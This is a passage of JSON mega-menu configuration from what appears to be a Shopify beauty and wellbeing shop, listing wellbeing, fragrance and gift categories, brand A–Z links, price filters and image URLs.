Grove","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"404329758959","handle":"peppermint-grove","image":null,"title":"Peppermint Grove"}}},"menus":[]},{"id":"tmenu-menu-720298","setting":{"item_layout":"text","title":"Skinade ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/skinade"}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-702962","setting":{"item_layout":"text","title":"DISCOVER IN WELLBEING","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-362038","setting":{"item_layout":"text","title":"View All Wellbeing ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"600084676938","handle":"all-wellbeing","image":null,"title":"All Wellbeing"}}},"menus":[]},{"id":"tmenu-menu-365845","setting":{"item_layout":"text","title":"New Arrivals ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-wellbeing?sort_by=created-descending"}},"menus":[]},{"id":"tmenu-menu-435348","setting":{"item_layout":"text","title":"Best Sellers ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-wellbeing?sort_by=best-selling"}},"menus":[]},{"id":"tmenu-menu-582880","setting":{"item_layout":"text","title":"Wellbeing Sets ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-485853","setting":{"item_layout":"text","title":"Value Bundles ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-228823","setting":{"item_layout":"text","title":"Pamper Boxes ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-611979","setting":{"item_layout":"text","title":"Subscription Boxes ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-188927","setting":{"item_layout":"text","title":"Build a Gift Box ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-217190","setting":{"item_layout":"text","title":"Supplements ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://southwilliamclinic.com/collections/supplements"}},"menus":[]},{"id":"tmenu-menu-833944","setting":{"item_layout":"text","title":"Irish Wellness Brands ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"261297078427","handle":"max-benjamin","image":null,"title":"Max Benjamin"}}},"menus":[]},{"id":"tmenu-menu-290972","setting":{"item_layout":"text","title":"Gifting Suite ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-878631","setting":{"item_layout":"text","title":"Shop less than €50 ","hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-wellbeing?sort_by=manual&filter.v.price.gte=&filter.v.price.lte=50"}},"menus":[]},{"id":"tmenu-menu-728884","setting":{"item_layout":"text","title":"Shop less than €100 ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-wellbeing?sort_by=best-selling&filter.v.price.gte=&filter.v.price.lte=100"}},"menus":[]},{"id":"tmenu-menu-429029","setting":{"item_layout":"text","title":"Skin Perks Loyalty Programme ","hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-152998","setting":{"item_layout":"text","title":"PRODUCT TYPE","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-463194","setting":{"item_layout":"text","title":"Vitamins & Supplements ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-wellbeing?sort_by=best-selling&filter.p.product_type=Supplements&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-649774","setting":{"item_layout":"text","title":"Brain & Heart Support ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-173925","setting":{"item_layout":"text","title":"Muscle Function ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-875837","setting":{"item_layout":"text","title":"Teeth Whitening","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/polished-london"}},"menus":[]},{"id":"tmenu-menu-256933","setting":{"item_layout":"text","title":"Relaxation & Sleep ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-824276","setting":{"item_layout":"text","title":"Candles & Diffusers ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-wellbeing?sort_by=best-selling&filter.p.product_type=Candle&filter.p.product_type=Candle+Refill&filter.p.product_type=Diffuser&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-596996","setting":{"item_layout":"text","title":"Aromatherapy ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-669821","setting":{"item_layout":"text","title":"Pamper Boxes ","hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-587406","setting":{"item_layout":"text","title":"BY CONCERN","item_display":true,"icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"column_width":"2","disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-872708","setting":{"item_layout":"text","title":"Skin, Hair & Nails "},"menus":[]},{"id":"tmenu-menu-726288","setting":{"item_layout":"text","title":"Gut Health "},"menus":[]},{"id":"tmenu-menu-595460","setting":{"item_layout":"text","title":"Stress & Anxiety "},"menus":[]},{"id":"tmenu-menu-873815","setting":{"item_layout":"text","title":"Menopause "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-606366","setting":{"item_layout":"icon","title":"BRANDS A - Z","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"item_content_alignment":"left","column_width":"2","hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-211832","setting":{"item_layout":"text","title":"A","item_display":false,"newtab":false,"item_content_alignment":"left","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_A_"}},"menus":[]},{"id":"tmenu-menu-918887","setting":{"item_layout":"text","title":"B","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_B_"}},"menus":[]},{"id":"tmenu-menu-925260","setting":{"item_layout":"text","title":"C","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_C_"}},"menus":[]},{"id":"tmenu-menu-393280","setting":{"item_layout":"text","title":"D","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_D_"}},"menus":[]},{"id":"tmenu-menu-498114","setting":{"item_layout":"text","title":"E","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_E_"}},"menus":[]},{"id":"tmenu-menu-892590","setting":{"item_layout":"text","title":"F","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_F_"}},"menus":[]},{"id":"tmenu-menu-988954","setting":{"item_layout":"text","title":"G","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_G_"}},"menus":[]},{"id":"tmenu-menu-974774","setting":{"item_layout":"text","title":"H","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_H_"}},"menus":[]},{"id":"tmenu-menu-379427","setting":{"item_layout":"text","title":"I","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_I_"}},"menus":[]},{"id":"tmenu-menu-466347","setting":{"item_layout":"text","title":"J","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_J_"}},"menus":[]},{"id":"tmenu-menu-987278","setting":{"item_layout":"text","title":"K","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_K_"}},"menus":[]},{"id":"tmenu-menu-864817","setting":{"item_layout":"text","title":"L","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_L_"}},"menus":[]},{"id":"tmenu-menu-232391","setting":{"item_layout":"text","title":"M","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_M_"}},"menus":[]},{"id":"tmenu-menu-349909","setting":{"item_layout":"text","title":"N","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_N_"}},"menus":[]},{"id":"tmenu-menu-186009","setting":{"item_layout":"text","title":"O","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_O_"}},"menus":[]},{"id":"tmenu-menu-344704","setting":{"item_layout":"text","title":"P","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_P_"}},"menus":[]},{"id":"tmenu-menu-846597","setting":{"item_layout":"text","title":"Q","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Q_"}},"menus":[]},{"id":"tmenu-menu-557237","setting":{"item_layout":"text","title":"R","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_R_"}},"menus":[]},{"id":"tmenu-menu-770515","setting":{"item_layout":"text","title":"S","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_S_"}},"menus":[]},{"id":"tmenu-menu-911482","setting":{"item_layout":"text","title":"T","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_T_"}},"menus":[]},{"id":"tmenu-menu-761571","setting":{"item_layout":"text","title":"U","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_U_"}},"menus":[]},{"id":"tmenu-menu-508591","setting":{"item_layout":"text","title":"V","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_V_"}},"menus":[]},{"id":"tmenu-menu-250684","setting":{"item_layout":"text","title":"W","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_W_"}},"menus":[]},{"id":"tmenu-menu-204663","setting":{"item_layout":"text","title":"X","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_X_"}},"menus":[]},{"id":"tmenu-menu-562169","setting":{"item_layout":"text","title":"Y","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Y_"}},"menus":[]},{"id":"tmenu-menu-308265","setting":{"item_layout":"text","title":"Z","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Z_"}},"menus":[]},{"id":"tmenu-menu-892373","setting":{"item_layout":"text","title":"Brand Directory","column_width":"12","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":92464021743,"title":"our-brands","handle":"our-brands"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-620528","setting":{"item_layout":"image","title":"Skinade Supplements","column_width":"2","submenu_background":{"background_image":""},"image":"https://cdn.shopify.com/s/files/1/0300/6785/files/bundle_images_4.jpg?v=1750159457","image_position":"above","hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}},"item_display":true},"menus":[{"id":"tmenu-menu-633681","setting":{"item_layout":"image","title":"Advanced Nutrition Programme","image":"https://cdn.shopify.com/s/files/1/0300/6785/files/supplements_banner.jpg?v=1750159300","column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"191380100","title":"Advanced Nutrition Programme","handle":"advanced-nutrition-programme","image":{"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/advanced_nutrition.jpg?v=1471085328"}}},"item_content_alignment":"left","item_display":true},"menus":[]},{"id":"tmenu-menu-189458","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":true}],"hide_submenu":true},{"id":"tmenu-menu-522687","setting":{"item_layout":"text","title":"Fragrance","hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-881937","setting":{"item_layout":"text","title":"Discover in Fragrance ","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left"},"menus":[{"id":"tmenu-menu-236686","setting":{"item_layout":"text","title":"View All Fragrance "},"menus":[]},{"id":"tmenu-menu-804866","setting":{"item_layout":"text","title":"New Arrivals "},"menus":[]},{"id":"tmenu-menu-334013","setting":{"item_layout":"text","title":"Best Sellers "},"menus":[]},{"id":"tmenu-menu-589337","setting":{"item_layout":"text","title":"Home Fragrance "},"menus":[]},{"id":"tmenu-menu-303018","setting":{"item_layout":"text","title":"Fragrance Sets "},"menus":[]},{"id":"tmenu-menu-639247","setting":{"item_layout":"text","title":"Pamper Boxes "},"menus":[]},{"id":"tmenu-menu-925956","setting":{"item_layout":"text","title":"Subscription Boxes "},"menus":[]},{"id":"tmenu-menu-458571","setting":{"item_layout":"text","title":"Build a Gift Box "},"menus":[]},{"id":"tmenu-menu-205656","setting":{"item_layout":"text","title":"Supplements "},"menus":[]},{"id":"tmenu-menu-249846","setting":{"item_layout":"text","title":"Irish Fragrance Brands "},"menus":[]},{"id":"tmenu-menu-859744","setting":{"item_layout":"text","title":"Gifting Suite "},"menus":[]},{"id":"tmenu-menu-801118","setting":{"item_layout":"text","title":"Shop less than €50 "},"menus":[]},{"id":"tmenu-menu-920276","setting":{"item_layout":"text","title":"Shop less than €100 "},"menus":[]},{"id":"tmenu-menu-290740","setting":{"item_layout":"text","title":"Skin Perks Loyalty Programme "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-155518","setting":{"item_layout":"icon","title":"Shop by Product Type","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-509498","setting":{"item_layout":"text","title":"Womens Fragrance "},"menus":[]},{"id":"tmenu-menu-202309","setting":{"item_layout":"text","title":"Mens Fragrance"},"menus":[]},{"id":"tmenu-menu-899813","setting":{"item_layout":"text","title":"Home Fragrance "},"menus":[]},{"id":"tmenu-menu-348201","setting":{"item_layout":"text","title":"Candles "},"menus":[]},{"id":"tmenu-menu-892289","setting":{"item_layout":"text","title":"Car Fragrance "},"menus":[]},{"id":"tmenu-menu-221682","setting":{"item_layout":"text","title":"Diffusers "},"menus":[]},{"id":"tmenu-menu-867673","setting":{"item_layout":"text","title":"Pillow Sprays "},"menus":[]},{"id":"tmenu-menu-203522","setting":{"item_layout":"text","title":"Hand & Body Wash "},"menus":[]},{"id":"tmenu-menu-672909","setting":{"item_layout":"text","title":"Hand Sanitisers "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-405306","setting":{"item_layout":"icon","title":"Trending Brands ","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-810049","setting":{"item_layout":"text","title":"Advanced Nutrition Programme "},"menus":[]},{"id":"tmenu-menu-429193","setting":{"item_layout":"text","title":"Max Benjamin "},"menus":[]},{"id":"tmenu-menu-573110","setting":{"item_layout":"text","title":"Yon-Ka Paris "},"menus":[]},{"id":"tmenu-menu-981001","setting":{"item_layout":"text","title":"Skinade "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-875723","setting":{"item_layout":"icon","title":"BRANDS A - Z","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"item_content_alignment":"left","column_width":"2"},"menus":[{"id":"tmenu-menu-708051","setting":{"item_layout":"text","title":"A","item_display":false,"newtab":false,"item_content_alignment":"left","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_A_"}},"menus":[]},{"id":"tmenu-menu-620919","setting":{"item_layout":"text","title":"B","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_B_"}},"menus":[]},{"id":"tmenu-menu-444643","setting":{"item_layout":"text","title":"C","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_C_"}},"menus":[]},{"id":"tmenu-menu-329500","setting":{"item_layout":"text","title":"D","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_D_"}},"menus":[]},{"id":"tmenu-menu-112168","setting":{"item_layout":"text","title":"E","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_E_"}},"menus":[]},{"id":"tmenu-menu-498657","setting":{"item_layout":"text","title":"F","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_F_"}},"menus":[]},{"id":"tmenu-menu-398656","setting":{"item_layout":"text","title":"G","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_G_"}},"menus":[]},{"id":"tmenu-menu-358211","setting":{"item_layout":"text","title":"H","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_H_"}},"menus":[]},{"id":"tmenu-menu-149388","setting":{"item_layout":"text","title":"I","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_I_"}},"menus":[]},{"id":"tmenu-menu-812155","setting":{"item_layout":"text","title":"J","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_J_"}},"menus":[]},{"id":"tmenu-menu-536168","setting":{"item_layout":"text","title":"K","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_K_"}},"menus":[]},{"id":"tmenu-menu-350625","setting":{"item_layout":"text","title":"L","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_L_"}},"menus":[]},{"id":"tmenu-menu-636184","setting":{"item_layout":"text","title":"M","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_M_"}},"menus":[]},{"id":"tmenu-menu-455478","setting":{"item_layout":"text","title":"N","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_N_"}},"menus":[]},{"id":"tmenu-menu-889939","setting":{"item_layout":"text","title":"O","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_O_"}},"menus":[]},{"id":"tmenu-menu-351650","setting":{"item_layout":"text","title":"P","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_P_"}},"menus":[]},{"id":"tmenu-menu-956101","setting":{"item_layout":"text","title":"Q","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Q_"}},"menus":[]},{"id":"tmenu-menu-922719","setting":{"item_layout":"text","title":"R","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_R_"}},"menus":[]},{"id":"tmenu-menu-322911","setting":{"item_layout":"text","title":"S","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_S_"}},"menus":[]},{"id":"tmenu-menu-788308","setting":{"item_layout":"text","title":"T","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_T_"}},"menus":[]},{"id":"tmenu-menu-637886","setting":{"item_layout":"text","title":"U","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_U_"}},"menus":[]},{"id":"tmenu-menu-649932","setting":{"item_layout":"text","title":"V","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_V_"}},"menus":[]},{"id":"tmenu-menu-730928","setting":{"item_layout":"text","title":"W","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_W_"}},"menus":[]},{"id":"tmenu-menu-678062","setting":{"item_layout":"text","title":"X","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_X_"}},"menus":[]},{"id":"tmenu-menu-753819","setting":{"item_layout":"text","title":"Y","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Y_"}},"menus":[]},{"id":"tmenu-menu-521406","setting":{"item_layout":"text","title":"Z","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Z_"}},"menus":[]},{"id":"tmenu-menu-251573","setting":{"item_layout":"text","title":"Brand Directory","column_width":"12","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":92464021743,"title":"our-brands","handle":"our-brands"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-823452","setting":{"item_layout":"image","title":"","column_width":"2","submenu_background":{"background_image":""},"image":"https://cdn.shopify.com/s/files/1/0300/6785/files/imagecoll_750x960_8839a570-bf1c-4082-ad5a-2786e529729a.png?v=1636458581","image_position":"notext"},"menus":[{"id":"tmenu-menu-406291","setting":{"item_layout":"image","title":"","image":"https://cdn.shopify.com/s/files/1/0300/6785/files/GIFT_CARD_WEB_360x_6a4ff084-5c94-4772-a1de-3864473642ac.png?v=1636463434","column_width":"automatic"},"menus":[]}],"hide_submenu":true}],"hide_submenu":true},{"id":"tmenu-menu-694327","setting":{"item_layout":"text","title":"GIFTS & SETS","disable_link":true,"item_display":true,"column_width":"2"},"menus":[{"id":"tmenu-menu-656914","setting":{"item_layout":"text","title":"DISCOVER IN GIFTS","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-103916","setting":{"item_layout":"text","title":"View All Gifts","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"400393273583","handle":"christmas-collection-2022","image":null,"title":"Exclusive Gifting Collection"}}},"menus":[]},{"id":"tmenu-menu-627392","setting":{"item_layout":"text","title":"New Arrivals ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/christmas-collection-2022?sort_by=created-descending"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-399954","setting":{"item_layout":"text","title":"Festive Gifts 2025","url":{"type":{"id":"link"},"link":"https://southwilliamclinic.com/collections/festive-gift-collection-2025"},"badge":true,"badge_text":"New","badge_color":"#ffffff","badge_bg":"#00283F"},"menus":[]},{"id":"tmenu-menu-155479","setting":{"item_layout":"text","title":"Best Sellers ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/christmas-collection-2022?sort_by=best-selling"}},"menus":[]},{"id":"tmenu-menu-473570","setting":{"item_layout":"text","title":"Gifts for Her ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-104369","setting":{"item_layout":"text","title":"Gifts For Him ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-941816","setting":{"item_layout":"text","title":"Gifts for Home ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/christmas-collection-2022?sort_by=best-selling&filter.p.product_type=Candle&filter.p.product_type=Candle+Refill&filter.p.product_type=Diffuser&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-994818","setting":{"item_layout":"text","title":"Pamper Boxes "},"menus":[]},{"id":"tmenu-menu-812213","setting":{"item_layout":"text","title":"Skincare Gifts "},"menus":[]},{"id":"tmenu-menu-559914","setting":{"item_layout":"text","title":"Beauty Gifts ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-212949","setting":{"item_layout":"text","title":"Haircare Gifts ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-168644","setting":{"item_layout":"text","title":"Body Gifts ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-770898","setting":{"item_layout":"text","title":"Irish Made Gifts "},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-324943","setting":{"item_layout":"text","title":"GIFT CARDS","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-233916","setting":{"item_layout":"text","title":"Gift Cards ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"400393273583","handle":"christmas-collection-2022","image":null,"title":"Exclusive Gifting Collection"},"link":"https://www.southwilliamspa.com/collections/gift-cards"}},"menus":[]},{"id":"tmenu-menu-104301","setting":{"item_layout":"text","title":"e-Gift Cards","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/products/gift-card"},"column_width":"automatic"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-464237","setting":{"item_layout":"text","title":"GIFTS BY BUDGET","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-489802","setting":{"item_layout":"text","title":"Gifts less than €50","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/christmas-collection-2022?sort_by=manual&filter.v.price.gte=&filter.v.price.lte=50"}},"menus":[]},{"id":"tmenu-menu-289626","setting":{"item_layout":"text","title":"Gifts less than €100","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/christmas-collection-2022?sort_by=manual&filter.v.price.gte=&filter.v.price.lte=100"}},"menus":[]},{"id":"tmenu-menu-621482","setting":{"item_layout":"text","title":"Gifts less than €200","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-931146","setting":{"item_layout":"text","title":"Gifts less than €300","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-493980","setting":{"item_layout":"text","title":"Gifts less than €400","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-659897","setting":{"item_layout":"text","title":"BRANDS A - Z","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"item_content_alignment":"left","column_width":"2","disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-692479","setting":{"item_layout":"text","title":"A","item_display":false,"newtab":false,"item_content_alignment":"left","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_A_"}},"menus":[]},{"id":"tmenu-menu-239491","setting":{"item_layout":"text","title":"B","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom 